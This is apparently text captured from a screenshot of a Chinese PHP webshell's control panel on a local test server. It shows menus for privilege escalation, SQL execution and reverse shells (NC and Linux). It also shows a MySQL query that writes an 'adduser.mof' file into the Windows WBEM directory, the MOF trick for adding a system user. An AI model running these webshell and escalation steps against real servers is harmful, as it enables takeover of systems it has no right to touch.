 127.0.0.1/74/x/webshell.php
百度一下，你就知道 绑定手机号码
127.0.0.1 E:/phpstudy/PHPTutorial/WWW/74/x/
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
本地磁盘(E:)
本地磁盘(F:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
Linux反弹
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
select load_file(‘C:/phpStudy/PHPTutorial/WWW/74/X/adduser.mof’) into dumpfile ‘c:/windows/system32/wbem/
mof/nullevt.mof’;
显示版本 执行